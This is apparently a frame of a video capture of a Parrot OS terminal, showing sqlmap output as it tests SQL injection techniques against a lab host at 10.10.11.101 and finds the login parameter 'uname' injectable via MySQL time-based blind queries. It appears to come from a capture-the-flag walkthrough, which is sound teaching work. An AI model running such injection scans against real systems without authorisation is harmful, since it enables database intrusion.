 Applications Places System Thu Dec 9, 16:31
root@gibson
File Edit View Search Terminal Help
[16:28:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:28:46] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:28:47] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:28:48] [INFO] testing 'Generic inline queries'
[16:28:48] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
got a refresh intent (redirect like response common to login pages) to '/dashboard'. Do you want to apply
y
got a 302 redirect to 'http://10.10.11.101/'. Do you want to follow? [Y/n]
[16:29:14] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:29:15] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:29:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:29:26] [INFO] POST parameter 'uname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP
)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes?
[Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n] y
[16:31:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:31:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
least one other (potential) technique found
[16:31:10] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[16:31:10] [WARNING] most likely web server instance hasn't recovered yet from previous timed based paylo
ad. If the problem persists please wait for a few minutes and rerun without flag 'T' in option '--techniq
ue' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--t
ime-sec=2')
[0] 0:openvpn- 1:python3*Z "parrot" 16:31 09-Dec-21